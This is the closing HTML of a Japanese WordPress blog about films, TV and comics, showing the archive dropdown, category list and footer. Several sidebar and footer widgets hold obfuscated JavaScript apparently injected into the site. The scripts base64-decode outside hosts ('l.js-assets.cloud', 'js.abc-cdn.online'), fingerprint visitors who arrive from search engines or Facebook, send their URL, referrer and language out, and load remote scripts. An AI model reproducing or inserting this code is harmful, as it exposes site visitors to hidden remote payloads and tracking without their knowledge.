	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
